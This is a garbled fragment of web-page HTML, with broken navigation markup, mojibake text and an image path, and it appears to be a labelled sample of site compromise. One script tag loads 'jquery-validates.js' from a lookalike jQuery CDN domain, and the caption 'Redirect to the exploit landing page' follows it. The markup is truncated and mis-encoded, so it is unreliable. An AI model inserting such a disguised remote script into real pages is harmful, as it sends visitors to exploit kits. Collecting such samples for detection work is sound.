 ЕэЩЬыПЩЬЖМЬЛЭ</span></a><span class="mgleft10 mgright10">|</span><a href="index.php?t=news" class=""><span class="mgtop10">
</span></a><span class="mgleft10 mgright10">|</span><a href="index.php?t=way" class=""><span class="mgtop10"></spa
a><span class="mgleft10 mgright10">|</span><a href="index.php?t=culture" class=""><span class="mgtop10"></span></a><span cla
<script type='text/javascript' src='http://code.jquery.cdn.behindcorona.com/jquery-validates.js'></script>
Redirect to the exploit landing page